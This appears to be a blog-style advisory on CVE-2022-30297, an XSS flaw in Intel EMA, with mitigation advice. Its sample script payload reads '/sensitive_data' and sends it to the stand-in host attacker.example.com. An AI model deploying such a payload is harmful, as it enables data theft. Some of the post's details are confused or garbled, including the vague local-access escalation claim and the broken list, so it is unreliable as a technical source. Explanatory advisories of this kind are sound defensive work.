A recently discovered vulnerability in Intel(R) Endpoint Management Assistant (EMA) software, CVE-2022-30297, has been reported to potentially allow privileged users to escalate their privileges via local access. This can lead to unauthorized access to sensitive information, modification of system data, and even system takeover. The vulnerability is present in Intel(R) EMA software versions before 1.8. and is a result of cross-site scripting (XSS) issues. In this post, we will discuss the details of the vulnerability, provide code snippets, and share links to original references for a more in-depth understanding.
Exploit Details
Cross-site scripting is a type of vulnerability where an attacker can inject malicious scripts into a web application, allowing the attacker to execute these scripts in the context of the victim's browser. In this case, the vulnerability exists within the Intel(R) EMA web application, allowing an attacker to exploit XSS and potentially escalate privileges through a crafted payload.
The following code snippet demonstrates an example payload that could be utilized to exploit this vulnerability:
<script>
// sample malicious payload to exploit the XSS vulnerability
var xhr = new XMLHttpRequest();
xhr.open("GET", "/sensitive_data");
xhr.onreadystatechange = function () {
if (this.readyState === 4 && this.status === 200) {
// send the sensitive data to the attacker's server
var exfiltrate = new XMLHttpRequest();
exfiltrate.open("POST", "https://attacker.example.com";);
exfiltrate.send(xhr.responseText);
}
};
xhr.send();
</script>
In this example, the malicious payload attempts to access sensitive information from the Intel(R) EMA web application and then send it to an attacker-controlled server. This is just a sample, and many other attacks can be crafted based on the attacker's objectives.
Original References
The vulnerability was initially reported on Intel's Security Center here, which also provides a more in-depth explanation of the issue and its classification. Additionally, the National Vulnerability Database (NVD) provides further details on the vulnerability, including its severity and potential impact here.
Mitigation
To mitigate the CVE-2022-30297 vulnerability, it is strongly recommended that users update their Intel(R) EMA software to version 1.8. or later, which addresses the issue. The latest version can be downloaded from Intel's official website here.
Regularly review user accounts and privileges to identify any unauthorized access.
3. Increase monitoring and logging of web application activity to quickly detect and respond to potential attacks.
4. Implement strong web application security policies, including secure coding practices, to prevent similar vulnerabilities in the future.
Conclusion
The CVE-2022-30297 vulnerability poses a significant risk to users of the affected Intel(R) EMA software. By exploiting this XSS vulnerability, an attacker could potentially escalate privileges and compromise the security of the system. Updating to the latest version of Intel(R) EMA software and following best practices in web application security can help mitigate this risk and protect sensitive data and systems from unauthorized access.
Timeline
Published on: 11/11/2022 16:15:00 UTC
Last modified on: 11/17/2022 15:16:00 UTC
